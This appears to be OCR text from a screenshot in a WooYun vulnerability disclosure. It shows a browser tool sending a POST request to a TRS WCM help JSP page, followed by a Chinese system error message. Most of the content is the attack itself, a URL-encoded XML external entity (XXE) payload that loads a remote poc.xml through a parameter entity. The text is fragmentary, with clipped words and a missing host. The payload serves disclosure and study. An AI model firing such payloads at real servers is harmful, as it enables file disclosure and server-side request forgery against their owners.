 ad URL
http:/ /portal//help/wcmhelp_addedit_dowith.jsp
plit URL
xecute
Enable Post data Enable Referrer
ata
ObjectXML=<%3fxml%20version%3d%221.0%22%20encoding%3d%22UTF-8%22%3f><!DOCTYPE%20root%20%5B%0d%0a%20%20<!ENTITY%20%25%20remote%20SYSTEM
%20%22http: /poc.xml%22>%0d%0a%20%20%25remote;%0d%0a%5D>%0d%0a</root>
信息
系统提示信息: 保存WCMHelp时因属性值不正确而失败中止！（显示详细信息）
www.wooyun.org